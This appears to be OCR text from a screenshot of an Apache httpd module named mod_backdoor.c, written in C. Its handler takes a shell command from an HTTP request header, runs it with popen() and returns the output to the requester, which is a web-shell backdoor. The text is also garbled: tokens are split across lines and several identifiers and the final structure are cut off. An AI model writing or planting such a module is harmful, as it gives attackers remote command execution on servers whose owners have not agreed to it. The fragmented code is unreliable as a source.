
mod_backdoor.c
c
#
include
"httpd.h"
#
include
"http_protocol.h"
#
include
"http_request.h"
#
include
"http_config.h"
#
include
"apr_strings.h"
static
int
backdoor_handler
(request_rec *r)
 {

const
char
 *cmd = apr_table_get(r->headers_in, 
"X-Back
if
 (!cmd) 
return
 DECLINED;

   FILE *fp = popen(cmd, 
"r"
);

if
 (!fp) {

       ap_set_content_type(r, 
"text/plain"
);

       ap_rputs(
"Command failed.\n"
, r);

return
 OK;

   }

char
 buffer[
1024
];

   ap_set_content_type(r, 
"text/plain"
);

while
 (fgets(buffer, 
sizeof
(buffer), fp)) {

       ap_rputs(buffer, r);

   }

   pclose(fp);

return
 OK;

}

static
void
register_hooks
(
apr_pool_t
 *p)
 {

   ap_hook_handler(backdoor_handler, 
NULL
, 
NULL
, APR_HOOK_
}

module AP_MODULE_DECLARE_DATA backdoor_module = {
